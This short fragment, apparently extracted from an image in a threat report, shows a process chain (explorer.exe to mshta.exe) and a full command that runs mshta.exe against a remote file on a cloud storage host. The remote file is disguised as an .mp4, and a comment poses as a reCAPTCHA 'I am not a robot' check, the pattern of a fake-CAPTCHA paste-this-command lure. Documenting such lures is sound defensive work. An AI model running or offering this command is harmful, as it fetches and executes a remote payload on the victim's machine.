 explorer.exe
mshta.exe
"C:\WINDOWS\system32\mshta.exe" https://buck2nd.oss-
eu-central-1.aliyuncs.com/dir/sixth/singl6.mp4 # ✅ "I am
not a robot - reCAPTCHA Verification ID: 2165
Source: